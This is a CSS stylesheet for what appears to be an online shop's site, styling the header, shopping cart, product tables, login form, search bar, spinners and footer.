.container {width: 1160px;padding: 0 20px;border-left: 1px solid #ddd;border-right: 1px solid #ddd;box-shadow: 0 0 10px rgba(0,0,0,.3);background: url("/inc/images/tbg.png") repeat-x #fff;position: relative;overflow: hidden;}
#header {height: 171px;position: relative;padding-top: 57px;padding-bottom: 15px;}
#header .span2 {width: 240px;text-align: center;_float: left;}
#header .logo {position: relative;}
#header .span4 {border: 0px dashed #999;border-radius: 2px;color: #4a4a4a;padding: 0px;float: left;width: 400px;}
#header .span4 .logo {margin-left: -10px;}
#header .span4 small {font-size: 12px;font-style: italic;position: relative;top: -6px;}
#header .spalosl {color: #4a4a4a;display: table;float: left;font: italic 14px/18px Arial,Calibri;line-height: 20px;height: 30px;width: 300px;margin: 15px 0px 0 40px;}
#header .spalosl.phones__blok {margin: 15px 0 0 35px;}
#header .spalosl img {position: absolute;margin-left: -50px;}
#header .span5 {width: 455px;}
#header .span2, #header .span3, #header .span4, #header .span5 {margin-left: 0px;}
#header .span4 strong {color: #006bb3;font-size: 15px;}
#b_left {margin: 0px 15px 30px -15px;}
.content .nav.nav-tabs li {background: none;margin: 0 0 0px;padding: 0 0 0 15px;text-decoration: none;}
.content .nav.nav-tabs li.active a {text-decoration: none;}
#b_center h1 {clear: both;display: block;display: table;height: 20px;margin-top: 5px;line-height: 27px;width: 100%;margin-bottom: 0px;}
#contemsp {margin-bottom: 60px;}
#b_left, #b_line, #b_center {position: relative;}
#menu_compani {position: absolute;top: 110px;left: 230px;}
#menu_compani li {float: left;margin-right: 20px;font-size: 13px;}
#menu_compani li a {background: none;}
#main {min-height: 520px;}
.bigs {border: 1px solid #e4e4e4;text-align: center;width: 340px;min-height: 300px;vertical-align: middle;line-height: 300px;padding: 10px;}
.bigs img {width: auto;max-height: 270px;max-width: 326px;}
#blk__Gallery {width: 360px;position: absolute;}
#blk__Content {width: 67%;min-height: 408px;margin-left: 400px !important;}
.emptyPhonto {max-height: 300px;}
.emptyPhonto img {margin-left: -87px;max-height: none;max-width: none;margin-top: -60px;}
.mins {margin: 5px 0px 7px 0;width: 350px;min-width: 350px;display: table;}
.mins a {border: 1px solid #e4e4e4;width: 53px;float: left;margin: 5px 10px 0 0;}
.mins span {text-align: center;padding: 0px;display: inline-block;width: auto;margin: auto;min-height: 40px;line-height: 40px;float: none;}
.mins img {max-height: 35px;width: auto;}
.note {padding: 0 20px 15px 0px;color: #4b4b4b;line-height: 19px;font-size: 13px;}
.note ul {padding: 0 0 0 0px;margin: 5px 0 0 0;}
.note ul li {padding: 0 0 0 15px;list-style-type: none;background: url("/inc/images/li.png") 0 6px no-repeat;}
.priceItems {font-size: 18px;color: #1a67b7;}
#sopner_top {border: 1px solid #ccc;border-radius: 5px;margin-bottom: 30px;width: 100%;margin-top: 10px;}
#sopner_top .col-md-8 {width: 100%;border-right: 1px solid #ccc;margin: 0;padding: 0;min-height: 196px;background: url("/assets/files/photo/line.jpg") repeat-x;}
#sopner_top .col-md-4 {width: 203px;position: absolute;right: 15px;margin-left: 0;padding: 0;border-radius: 0 5px 5px 0;background: #eee;height: 197px;}
#sopner_top .table {display: table-cell;border-bottom: 1px solid #ccc;-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;background-color: #f0f0f0;background-image: linear-gradient(to bottom,#fff,#e6e6e6);background-image: -webkit-linear-gradient(to bottom,#fff,#e6e6e6);background-image: -moz-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -o-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -ms-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-repeat: repeat-x;border-color: #ccc #ccc #b3b3b3;border-image: none;height: 66px;width: 320px;border-radius: 0 5px 0 0;padding: 0 10px 0 5px;color: #333;text-decoration: none;}
#sopner_top .menuSopner {margin: 0px;cursor: pointer;}
#sopner_top .menuSopner li:last-child div {border-radius: 0 0 5px 0;}
#sopner_top .table:hover {background-image: linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -webkit-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -moz-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -o-linear-gradient(to bottom,#e6e6e6,#e6e6e6);background-image: -ms-linear-gradient(to bottom,#e6e6e6,#e6e6e6);text-decoration: none;background-color: #e6e6e6;}
#sopner_top .table.active {background-image: linear-gradient(to bottom,#999,#999);background-image: -webkit-linear-gradient(to bottom,#999,#999);background-image: -moz-linear-gradient(to bottom,#999,#999);background-image: -o-linear-gradient(to bottom,#999,#999);background-image: -ms-linear-gradient(to bottom,#999,#999);color: #fff;text-decoration: none;background-color: #999;}
#sopner_top .table .tr, #banner_top .table .td {position: relative;}
#sopner_top .table .td {margin-left: 15px;padding-left: 15px;background: url("/inc/images/st-s.png") no-repeat scroll 0px 4px rgba(0,0,0,0);}
#sopner_top .vmiddle {vertical-align: middle;}
#sopner_top .vbottom {vertical-align: bottom;}
#sopner_top .table b {line-height: 16px;position: relative;font-weight: normal;text-decoration: none;}
#sopner_top .table b {line-height: 16px;position: relative;font-weight: normal;text-decoration: none;}
.content ul li {background: url("/inc/images/st-s.png") no-repeat 0 5px;padding: 0 0 0 15px;list-style: none outside none;margin: 0px 0 7px 0;}
.menu h5 {background-position: 0 -67px;color: #fff;font-size: 12px;font-weight: bold;position: relative;top: 0px;margin: 0px;width: 194px;padding: 16px 0 10px 30px;}
.menu #formorder {font-size: 12px;}
.plaha_botom {display: table;background-position: -406px -105px;height: 20px;position: absolute;width: 253px;margin-top: -5px;z-index: 8;}
.no_botom {background: none repeat scroll 0 0 #fff;border: 1px solid #b2d7dd;border-width: 0px 0px 1px 1px;border-radius: 0px 0px 0px 5px;margin: 0 0 0 11px;padding: 6px 5px 11px 0;width: 100%;position: relative;left: -12px;z-index: 9;}
#reklamasss {position: absolute;max-height: 100px;right: 10px;top: 5px;line-height: 20px;}
#reklamasss #jcart, #reklamasss #jcads {margin-top: 63px;position: relative;left: 23px;}
.cart-information {white-space: nowrap;line-height: 20px;}
.cart-information strong {position: relative;overflow: hidden;white-space: nowrap;max-width: 30px;}
#reklamasss #jcart img, #reklamasss #jcads img {position: absolute;margin-left: -45px;margin-top: 2px;}
#reklamasss a {font-size: 13px;}
#reklamasss .btn {position: relative;text-decoration: none;}
#reklamasss .btn:hover {text-decoration: none;}
#reklamasss .span3 img {position: relative;margin-top: 10px;margin-left: 10px;}
#jcart form {margin-bottom: 0px;}
#barmenu {display: table;width: 100%;max-width: none;max-width: 1600px;}
#barmenu > .col-md-9 {margin-left: 295px;width: 80%;}
#barmenu #jcart {position: relative;color: #4a4a4a;font-size: 13px;margin-right: 0px;line-height: 32px;text-align: left;}
#jcart .cart-information {text-shadow: none;font-size: 13px;padding: 0px 0px 0px 0px;position: relative;width: 210px;color: #333;}
#jcads.cart-information {text-shadow: none;font-size: 13px;padding: 0px 0px 0px 0px;position: relative;width: 210px;color: #333;}
#barmenu #jcart .cart-information .btn {font-size: 11px;font-weight: bold;padding: 1px 10px 3px 10px;position: relative;top: -1px;margin-left: 5px;}
#jcart #jcart-checkout {border: 0px;background: none;padding: 0px;height: 17px;margin: 0;text-decoration: underline;color: #017b90;width: 60px;}
#jcart #jcart-checkout:hover {text-decoration: none;}
#jcart fieldset {border: 0;padding: 0px;}
#jcart-error {text-align: center;padding: 5px;}
#jcart #jcart-empty {text-align: center;}
.jcart-item-qty {width: 25%;}
#jcart .jcart-item-name {width: 50%;font-weight: bold;}
#jcart .jcart-item-price {width: 25%;font-weight: bold;text-align: right;}
.jcart-item-price span {display: block;}
.jcart-remove {font-size: 11px;font-weight: normal;}
#jcart-buttons input {padding: 2px;margin: 2px;}
#jcart-checkout {float: right;padding: 2px;margin-top: 5px;width: 100px;}
#jcart-paypal-checkout {display: block;width: 14em;padding: 10px;margin: 20px auto;}
#jcart-tooltip {display: none;position: absolute;padding: 3px 7px 3px 25px;background: url("/inc/images/checkmark.png") 3px center no-repeat #fdfdfd;border: 1px solid #a6c9e2;z-index: 9999;}
ul#sitenav {margin: 0px 0px 0px 0px;bottom: 0px;}
ul#sitenav > li {padding: 0;height: 45px;float: left;color: #fff;cursor: pointer;margin-right: 0px;}
ul#sitenav > li > a {text-decoration: none;font: bold 13px/15px Arial,Calibri,sans-serif;color: #fff;padding: 15px 20px;display: block;letter-spacing: normal;}
ul#sitenav > li > a:hover {background: url("/inc/images/menubg_hover.png") repeat-x;}
ul#sitenav > li #control-submenu {position: absolute;display: none;top: 61px;left: 50%;width: 180px;margin: 10px 0 0 -90px;z-index: 9999;}
ul#sitenav > li #control-submenu ul {background-color: #fff;padding: 0;margin: 15px 0;}
ul#sitenav > li #control-submenu ul li {float: none;height: 30px;width: 100%;margin: 7px 0;padding: 0;}
ul#sitenav > li #control-submenu ul li:hover {background: #7ddaff;}
ul#sitenav > li #control-submenu ul li.selected {background: #ffb860;}
ul#sitenav > li #control-submenu ul li a {padding: 0;height: 30px;}
ul#sitenav > li #control-submenu ul li a div.menu-icon {float: left;margin: 3px 15px;}
ul#sitenav > li #control-submenu ul li a span {height: 30px;line-height: 30px;}
ul#sitenav > li .menu-title {text-align: center;}
.content .normal {border: #ccc 1px solid;}
.content .normal tr {background: #f1f0f0;display: table-row;vertical-align: inherit;border-color: inherit;border-bottom: 1px solid #fff;}
.content .normal td, th {border-right: 1px solid #fff;}
#neauto {background: none;display: block;font-weight: normal;position: absolute;right: 0px;top: 0px;text-align: right;z-index: 1000;}
.autoriz {position: relative;position: absolute;display: table;right: 0;background: #dadada;border: 1px solid #ccc;border-width: 0px 1px 1px 1px;padding: 4px 10px 4px 0px;height: 21px;border-radius: 0;min-width: 248px;text-align: center;}
.autoriz li {float: right;margin-left: 15px;margin-right: 15px;}
.b-loginavto_top {background: url("/inc/images/registration1.png") no-repeat scroll 0 0 rgba(0,0,0,0);height: 40px;position: absolute;top: -34px;width: 217px;z-index: 20000;}
#info {font-family: Arial,sans-serif;padding-bottom: 13px;text-align: center;margin-top: 35px;}
#info .item {margin-bottom: 25px;color: #333;text-align: left;margin-left: 20px;}
#info .item i {display: block;float: left;width: 89px;background: url("/inc/images/info.png");margin-right: 10px;}
#info .item i.auto {height: 40px;background-position: 0px 0px;margin-top: 5px;}
#info .item h4 {margin: 0px;font-weight: bold;}
#info .item .text {overflow: hidden;padding-top: 5px;}
#info .item i.clock {height: 80px;background-position: 0px -40px;}
#info .item i.penguin {height: 81px;background-position: 0px -125px;margin-top: 2px;}
.loginform h1 {margin-bottom: 10px;margin-top: 0;}
#login-section span {padding-left: 7px;}
#login-section .icon-lock, #login-section span {opacity: .7;}
.loginform .tab-content {margin-bottom: 15px;margin-top: 5px;}
#loginModal.modal {width: 400px;}
#loginModal {background: none repeat scroll 0 0 rgba(0,0,0,0);border: 0 none;box-shadow: none;display: none;padding: 0;}
.disqus-loader {background: url("/inc/images/ajax-loader.gif") no-repeat;width: 50px;height: 50px;}
.spinner {margin: 10px auto;width: 20px;height: 20px;position: relative;}
.container1 > div, .container2 > div, .container3 > div {width: 6px;height: 6px;background-color: #333;border-radius: 100%;position: absolute;-webkit-animation: bouncedelay 1.2s infinite ease-in-out;animation: bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both;}
.spinner .spinner-container {position: absolute;width: 100%;height: 100%;}
.container2 {-webkit-transform: rotateZ(45deg);transform: rotateZ(45deg);}
.container3 {-webkit-transform: rotateZ(90deg);transform: rotateZ(90deg);}
.circle1 {top: 0;left: 0;}
.circle2 {top: 0;right: 0;}
.circle3 {right: 0;bottom: 0;}
.circle4 {left: 0;bottom: 0;}
.container2 .circle1 {-webkit-animation-delay: -1.1s;animation-delay: -1.1s;}
.container3 .circle1 {-webkit-animation-delay: -1s;animation-delay: -1s;}
.container1 .circle2 {-webkit-animation-delay: -.9s;animation-delay: -.9s;}
.container2 .circle2 {-webkit-animation-delay: -.8s;animation-delay: -.8s;}
.container3 .circle2 {-webkit-animation-delay: -.7s;animation-delay: -.7s;}
.container1 .circle3 {-webkit-animation-delay: -.6s;animation-delay: -.6s;}
.container2 .circle3 {-webkit-animation-delay: -.5s;animation-delay: -.5s;}
.container3 .circle3 {-webkit-animation-delay: -.4s;animation-delay: -.4s;}
.container1 .circle4 {-webkit-animation-delay: -.3s;animation-delay: -.3s;}
.container2 .circle4 {-webkit-animation-delay: -.2s;animation-delay: -.2s;}
.container3 .circle4 {-webkit-animation-delay: -.1s;animation-delay: -.1s;}
@-webkit-keyframes bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0);}
	40% {-webkit-transform: scale(1);}}
@keyframes bouncedelay {0%, 80%, 100% {transform: scale(0);-webkit-transform: scale(0);}
	40% {transform: scale(1);-webkit-transform: scale(1);}}
.loginform .actions {margin: 15px 0 0;}
.loginform .of__username {background-position: 8px -5px !important;}
#form_autor #passworps {position: relative;}
.loginform .of__password {background-position: 7px -56px !important;}
.loginform .tabbable a {text-decoration: none;}
#login-section a {margin-bottom: 5px;padding-left: 7px;}
.loginform .inputs input {background: url("/inc/images/login-sprite.png") no-repeat scroll 0 0 #f1f1f1;border: 1px solid #ccc;font: 16px/16px "vida_31_proregular",Arial,Tahoma,Verdana,sans-serif;margin: 0 0 10px;padding: 11px 15px 8px 33px;width: 100%;height: 40px;}
.loginform #password_zorkie {background-position: 5px -52px !important;}
#membermi small {padding: 2px 0 0 3px;position: absolute;}
#login-section a {margin-bottom: 5px;padding-left: 7px;}
.show-password-link {display: block;opacity: .1;position: absolute;right: 10px;top: 15px;z-index: 11;}
#membermi {color: #666;font-size: 11px;margin: 27px 10px 10px 128px;position: absolute;width: 70px;}
.loginform .actions {margin: 15px 0 0;}
.loginform .actions a {border-bottom: 1px dashed #2f3030;float: right;line-height: 17px;margin-left: 10px;padding-top: 8px;text-decoration: none;}
#news {background: #fff;border: 1px solid #e6e8e9;border-radius: 10px 0 0 10px;display: table;margin: 5px 0px 5px;padding: 10px 7px 10px 13px;}
#news span {border-bottom: 1px dashed #e1e1e1;display: block;padding: 5px 0;}
#news .center {display: block;font-weight: bold;padding-top: 3px;text-align: center;}
#price_list_download {margin-top: 30px;height: 50px;margin-bottom: 15px;padding: 12px 5px 12px 12px;line-height: 20px;font-size: 12px;border-radius: 5px 0 0 5px;}
#price_list_download .btn {margin-top: 3px;}
#price_list_download small {width: 70px;float: left;display: table;line-height: 10px;margin-left: 15px;margin-top: 3px;}
#price_list_download small a {color: #666;text-decoration: none;}
#price_list_download small a:hover {text-decoration: underline;}
.navogations {color: #999;display: block;margin-bottom: 10px;margin-left: 2px;margin-left: -5px;min-width: 841px;width: 100%;position: relative;}
.navogations a {color: #999;margin: 0 5px;}
.hkala {position: absolute;right: 25px;top: -5px;text-align: right;line-height: 20px;}
.count {padding-top: 5px;width: 25px;height: 12px;display: inline-block;}
.count_0 {background-position: 2px -198px;}
.count_1 {background-position: -36px -198px;}
.count_2 {background-position: -74px -198px;}
.count_3 {background-position: -0px -198px;}
.count_4 {background-position: -124px -198px;}
#product_list {border-radius: 0;border: 0px;margin-bottom: 0px;font-size: 12px;font-family: Arial,Calibri;}
#product_list .introtext {color: #999;}
#jcart #product_list {border: 1px solid #ccc;border-width: 0 1px 1px 1px;border-radius: 0px;}
#product_list tr td:last-child, #product_list tr th:last-child {border-right: 1px solid #ccc;}
#product_list .culum_1 {border-radius: 0;}
#product_list .culum {text-align: center;vertical-align: middle;}
#product_list .culum_0 {padding: 0 7px;}
#product_list .culum_1 {padding: 0 7px;}
#product_list .culum_2 {width: 545px;text-align: left;}
#product_list td.culum_2 {padding: 0px 8px 3px 8px;line-height: 15px;color: #999;}
#product_list td.culum_2 h2 {margin: 0px;padding: 0px;line-height: 20px;}
#product_list td.culum_2 {vertical-align: top;padding-top: 8px;}
#product_list td.culum_2 span {top: 4px;position: relative;color: #999;}
#product_list td.culum_2 a {font-size: 14px;color: #212121;text-decoration: none;}
#product_list td.culum_2 a:hover {text-decoration: underline;}
#product_list .culum_3 {}
#product_list th.culum_3 {}
#product_list .culum_4 {}
#product_list td.culum_4 {color: #fe0907;}
#product_list .culum_5 {}
#product_list .culum_5 > b {cursor: help;}
#product_list .culum_6 {width: 70px;}
#product_list .culum_7 {text-align: center;width: 100px;border-left: 0px;}
#product_list th.culum_7 {text-align: center;}
#product_list td.culum_7 {vertical-align: top;}
#product_list .culum_0, #product_list .culum_2, #product_list .culum_3, #product_list .culum_4, #product_list .culum_5, #product_list .culum_6 {border-right: 0px;border-left: 0px;}
#product_list th {border-radius: 0;border-color: #d3d3d3;border-image: none;border-style: solid;border-width: 1px 0 0 1px;color: #4a4a4a;height: 30px;padding: 0 10px 2px;vertical-align: middle;line-height: 12px;min-width: 30px;white-space: nowrap;font: bold 11px/12px Tahoma;}
#product_list th a {color: #4a4a4a;text-decoration: none;}
#product_list thead tr a:hover {text-decoration: underline;}
#product_list thead tr {background: #f0f1ec;}
#product_list thead tr:hover {background: #f0f1ec;}
#jcart #product_list thead tr {background: none;}
#product_list .photos {text-align: center;display: block;padding-top: 8px;min-width: 86px;min-height: 75px;}
#jcart #product_list .photos {text-align: center;display: block;min-height: 37px;}
#product_list .photos .icon-remove {position: relative;top: 21px;}
#jcart #product_list .photos .icon-remove {top: 10px;}
#jcart #product_list td.culum_2 a {font-size: 14px;}
#product_list .photos img {max-width: 75px;border-radius: 3px;border: 1px solid #f8f8f8;}
#product_list #categori {position: absolute;padding: 2px 4px 3px 4px;display: block;line-height: 10px;height: 11px;bottom: -7px;right: -8px;background: #fbfbfb;border-top: 1px solid #ddd;border-left: 1px solid #ddd;}
#product_list #categori a {font-size: 11px;color: #ccc;text-decoration: none;padding: 0px;margin: 0px;}
#sort_up a {color: #666;text-decoration: none;margin: 0 4px 0 2px;}
#sort_up a span {border-bottom: 1px dashed;line-height: 10px;padding: 0 0px;}
#cardt {font-size: 15px;margin: 15px 5px 0 0;font-family: Arial,Calibri;float: right;width: 350px;text-align: left;height: 150px;}
#cardt .span7 {text-align: left;font-weight: bold;}
#cardt .span5 {text-align: right;font-weight: normal;}
#cardt .span5 strong {color: #d70000;}
#cardt .span12 {text-align: right;font-weight: normal;}
#cardt .span12 strong {text-align: right;font-weight: normal;}
#form_orders {position: relative;}
#info_card {display: none;float: left;font-size: 13px;padding: 10px;position: absolute;margin-top: -168px;}
#info_card select {margin-top: 5px;padding: 3px 3px;height: 23px;}
#info_card option {padding: 3px 3px;}
#info_card label {font-size: 13px;}
#jcart #cardt .btn {border-radius: 3px;float: right;}
#button_cartdt {margin-bottom: 5px;}
#button_cartdt .back.btn {padding: 3px 15px;text-decoration: underline;padding-left: 0px;}
#button_cartdt .btn {font-size: 13px;text-align: right;}
#button_cartdt form {margin: 0px;display: table;float: right;margin-left: 10px;}
.card_send {padding: 0px 0 0px 13px;}
.card_send b {float: left;}
.card_send form {margin: 0px;}
.card_send .input-prepend {margin-top: 4px;float: left;margin-bottom: 0px;margin-right: 4px;position: relative;width: 108px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;user-select: none;}
.card_send .input-prepend input {padding: 1px;text-align: center;font-size: 12px;width: 55px !important;height: 30px;margin-left: -4px;}
.card_send .icon-shopping-cart {border: 0px;float: left;background-color: #666;background-position: -26px -253px;width: 22px;height: 21px;margin-left: 5px;position: relative;top: 0px;cursor: pointer;opacity: .8;}
.card_send .icon-shopping-cart:hover {opacity: 1;}
.card_send .icon-shopping-cart:active {background-position: -53px -253px;}
.card_send #hilite.icon-shopping-cart {background-position: -0px -253px;}
.culum.culum_7.card_send {padding: 0px 0px 0px 13px;}
.card_send .card_play {display: block;margin-top: 7px;float: left;position: relative;}
.card_send .card_play .popover-content {width: 170px;text-align: center;}
.btnMinus.minus {border-radius: 5px 0 0 5px;left: 0;}
.btnPlus.plus {border-radius: 0 5px 5px 0;right: 2px;}
.btnMinus.minus, .btnPlus.plus {-moz-user-select: none;-moz-user-select: none;cursor: pointer;display: inline-block;font-size: 10px;padding: 1px 8px;position: absolute;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;user-select: none;}
.btnMinus.minus:hover, .btnPlus.plus:hover {background: #f9f9f9;}
.btnMinus.minus:active, .btnPlus.plus:active {background: #f1f1f1;}
#screenshot {position: absolute;border: 1px solid #ccc;background: #333;padding: 5px;display: none;color: #fff;max-width: 300px;z-index: 40000;margin-top: -110px;}
#screenshot img {max-width: 300px;}
#updatecol {background: url("/inc/images/ajax-loader.png") no-repeat scroll 0 0 transparent;cursor: pointer;float: right;height: 16px;margin-left: 2px;overflow: inherit;padding: 0 16px 0 0;}
.selectionmessage {display: block;font-size: 12px;margin: 0 0 0px;padding: 6px 9px 2px 1px;color: #666;height: 50px;}
#mse2_limit {width: 65px;}
.breadcrumb {margin: 5px 0 15px 0;}
.selectionmessage form, .selectionmessage fieldset {margin: 0;padding: 0px;border: 0px;}
.selectionmessage a, .selectionmessage .control-group, .selectionmessage .dropdown-toggle, .selectionmessage .btn, .selectionmessage input, .selectionmessage .dropdown-menu a {font: normal 11px/13px tahoma;color: #fff;text-shadow: none;}
.selectionmessage .dropdown-menu li {padding: 5px 0px;background: none;}
.selectionmessage .dropdown-menu a:hover {background: none;}
.selectionmessage .btn .caret {margin-left: 0;margin-top: 5px;}
.selectionmessage .btn {padding: 7px 10px 7px 10px;}
.selectionmessage .control-group {float: left;white-space: nowrap;margin: 0 15px 0 0;}
.selectionmessage #search_name input {width: 435px;padding-left: 7px;padding-top: 0px;line-height: 32px;min-height: 32px;height: 32px;font-size: 14px;color: #000;border-radius: 3px;font-family: Arial,sans-serif;}
.selectionmessage input {height: 19px;margin-left: 0;margin-top: 0;padding: 1px 3px;}
.selectionmessage .dropdown-toggle {font-weight: bold;}
#searsh_button button {border-radius: 0px 4px 4px 0px;}
.selectionmessage #search_bibot {position: absolute;margin-left: -120px;text-align: right;width: 120px;}
.selectionmessage #sort_table_name {text-align: left;}
.selectionmessage #search_bibot .btn {background: none repeat scroll 0 0 #fff;border-left: 1px solid #ededed;border-radius: 0 5px 5px 0;font-weight: normal;padding: 6px 8px;right: 1px;top: 1px;}
.selectionmessage #search_bibot .btn b {font-weight: normal;}
#price_searche {position: absolute;border-radius: 4px;left: 830px;color: #fff;padding: 0 10px;}
#price_searche #appendedPrependedInputot {width: 45px;padding: 2px 4px;position: relative;top: 0px;color: #000;border-radius: 4px;margin: 0 5px;font-size: 13px;line-height: 20px;height: 25px;font-family: Arial,sans-serif;}
#searsh_button {position: absolute;left: -84px;margin-top: 1px;}
#searsh_button .btn {padding: 5px 25px !important;font-size: 12px;color: #000;height: 32px;}
#sotpar {display: block;height: 19px;padding: 10px 10px 10px 10px;border-top: 1px dashed #ccc;border: 0px solid #ddd;border-bottom: 0px;font-size: 12px;margin: 0px;border-radius: 0px;background: #fff;}
#sotpar .page-col {}
#sotpar form, #sotpar label, #sotpar select {margin: 0px;}
#sotpar span {font-size: 12px;padding: 0px 4px 2px 4px;}
#sotpar .pagination {margin: 0px;}
#sotpar .pagination .active span {background: #468847;color: #fff;}
#sotpar .pagination ul > li > a, .pagination ul > li > span {line-height: 20px;color: #666;border: 1px solid #ddd;}
#sotpar .pagination ul > li > span {line-height: 16px;padding: 4px 10px 4px 10px;}
.pagination ul > .active > a, .pagination ul > .active > span {background: #468847;color: #fff;}
#product_list tr:hover td.culum_2 a {background: none;text-decoration: underline;}
#product_list td.culum_1 {text-align: center;width: 80px;}
#product_list td.culum_2 a#catnames {color: #ccc;font-size: 10px;text-decoration: none;text-decoration: none;line-height: 12px;text-align: left;position: relative;top: 9px;}
#product_list td.culum_2 a#catnames:hover {color: #999;text-decoration: none;}
.tooltippo, .tooltippos, .tooltippos_reg, .tooltippos, .tooltippos_reg {top: 66px;left: -15px;display: table;display: block;position: absolute;padding: 2px 10px 2px 27px;background: url("/inc/images/checkmark.png") 3px center no-repeat;z-index: 99999;font-size: 11px;margin-left: 10px;white-space: nowrap;width: auto;color: #666;}
.tooltippos, .tooltippos {background: url("/inc/images/iconsno.gif") 5px center no-repeat;}
.tooltippos_reg, .tooltippos_reg {background: url("/inc/images/iconsno.gif") 5px center no-repeat #fff;background-image: none;padding: 6px 10px 6px 10px;padding: 10px 14px 10px 14px;padding: 10px 14px 34px;font-size: 12px;color: #e10000;left: -220px;line-height: 18px;display: block;}
.tooltippos_reg a, .tooltippos_reg a {color: #666;}
#cat_name_autocomplekt {background-color: #0074cc;background-image: -moz-linear-gradient(top,#08c,#05c);background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#05c));background-image: -webkit-linear-gradient(top,#08c,#05c);background-image: -o-linear-gradient(top,#08c,#05c);background-image: linear-gradient(to bottom,#08c,#05c);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0088cc",endColorstr="#0055cc",GradientType=0);border-color: #2f3030 #2f3030 #090909;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);padding: 2px 10px;color: #fff;font-size: 11px;border-bottom: 1px solid #ccc;}
.toolti_searh {top: 26px;left: -358px;display: table;display: block;position: absolute;border-radius: 0px 0px 5px 5px;padding: 6px 10px 6px 27px;background: url("/inc/images/iconsno.gif") 5px center no-repeat #fff;border: 1px solid rgba(82,168,236,.8);border-top: 0px;z-index: 99999;font-size: 12px;margin-left: 10px;white-space: nowrap;width: auto;color: #666;}
.errorauto {color: #f00;font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;font-size: 13px;margin: 20px 15px 0;text-align: center;line-height: 20px;padding-bottom: 5px;}
.errorauto img {margin-top: 8px;}
.btn-toolbar {font-size: 13px;}
.btn-toolbar a {font-size: 13px;}
#autoriz {margin-right: 0px;position: absolute;top: -1px;right: 0px;z-index: 1000;width: 490px;}
#autoriz .logins {font-size: 13px;}
#autoriz a {font-size: 13px;background: none;padding-left: 10px;padding-right: 10px;}
#autoriz #out span {position: relative;top: -1px;}
#autoriz .icon-off {position: relative;top: 1px;}
#autoriz li:hover {background: url("/inc/images/bgLine.jpg") repeat-x 0 -4px;height: 33px;}
#autoriz .nav > li > a:hover {text-decoration: none;}
#autoriz .nav li.dropdown > .dropdown-toggle .caret {border-bottom-color: #fff;border-top-color: #fff;}
#autoriz .btn-link {color: #fff;text-shadow: none;}
#autoriz .btn {height: 21px;}
#orderModal {z-index: 3000;}
#waiting_send {margin-top: 22px;width: 95%;display: none;}
.errorauto {color: #f00;margin: 15px 15px 0px 15px;text-align: center;}
#formkomet {height: 100px;width: 98%;margin: 10px 0px 0px 0;}
.cents {clear: both;border-right: 1px solid #ccc;width: 794px;vertical-align: middle;line-height: 60px;background: url("/inc/images/karti.png") no-repeat;height: 110px;margin: 15px 0;}
.cents div {float: left;margin-right: 20px;line-height: 20px;overflow: hidden;}
.content_right {display: block;height: 170px;}
.content_right div {float: left;margin-right: 10px;display: block;max-width: 127px;border: 1px solid #ccc;margin-bottom: 20px;}
.content_right span {clear: both;display: block;float: none;text-align: center;margin-bottom: 10px;padding: 0 5px;word-break: break-all;width: 120px;}
#items_content {width: 99%;font-size: 12px;}
#main #b_center #items_content h1 {margin-top: 0px;line-height: 28px;margin-bottom: 0px;height: auto;}
#items_content .span7 {}
#items_content .jcart b {float: left;margin-top: 12px;margin-right: 5px;}
#items_content form {margin: 0px;}
#items_content .input-prepend {float: left;margin-bottom: 0px;margin: 4px 10px 0 0;position: relative;width: 137px;}
#priceBlok .btnMinus.minus, #priceBlok .btnPlus.plus {font-size: 13px;padding: 11px 9px 10px;}
#items_content .input-prepend input {padding: 1px;text-align: center;font-size: 12px;width: 63px;height: 39px;margin-left: 34px;}
#items_content .icon-shopping-cart {border: 0px;float: left;background-color: #666;background-position: -26px -253px;width: 161px;height: 49px;margin-left: 5px;position: relative;top: 0px;cursor: pointer;opacity: .8;}
#items_content .icon-shopping-cart:hover {opacity: 1;}
#items_content .icon-shopping-cart:active {background-position: -161px -300px;opacity: .8;}
#items_content .icon-shopping-cart {background-position: 0 -300px;}
#items_content #hilite.icon-shopping-cart {background-position: -161px -251px;}
#product_list .icon-shopping-cart {border: 0px;float: left;background-color: #666;background-position: -26px -253px;width: 101px;height: 30px;margin-left: 2px;position: relative;top: 0px;cursor: pointer;opacity: .8;}
#product_list .icon-shopping-cart:hover {opacity: 1;}
#product_list .icon-shopping-cart:active {background-position: -102px -355px;opacity: .8;}
#product_list .icon-shopping-cart {background-position: 0 -355px;}
#product_list #hilite.icon-shopping-cart {background-position: -0px -355px;}
#jcart .input-append, #jcart .input-prepend {margin-bottom: 0px;}
#jcart .input-append, #jcart .input-prepend input {margin-right: 4px;}
#loader {width: 30px;height: 30px;display: inline-block;margin: 11px 14px;background: url("/inc/images/gif-load.gif") no-repeat;}
#loadert {position: absolute;width: 30px;height: 30px;display: block;margin: 11px 14px;background: url("/inc/images/gif-load.gif") no-repeat;}
.content {padding: 0px 0;font-size: 13px;line-height: 20px;font-family: Arial,Calibri;}
.content p a {color: #0174af;}
ul#sitenav li#ajaxSearch {float: right;margin: 5px 7px 6px 7px;padding: 0px 15px 2px 15px;height: 34px;line-height: 30px;position: absolute;right: 0;}
#ajaxSearch span {border-bottom: 1px dashed #fff;font-size: 13px;font-weight: bold;}
#ajaxSearch span:hover {border-bottom: 1px dotted;}
#form_orders label, #form_orders input {font-size: 13px;}
#form_orders select {font-size: 13px;padding: 2px 2px 4px 2px;height: 24px;margin-top: 3px;}
#form_orders option {padding: 2px 2px 4px 2px;}
#footer {display: block;margin: 0px 0 0px 0;clear: both;position: relative;color: #fff;}
#footer a {color: #fff;}
#footer #footer_bg {background: #2365aa;padding: 5px 10px 0px 10px;border-radius: 5px 5px 0 0;margin-bottom: 0px;border-bottom: #666 solid 5px;}
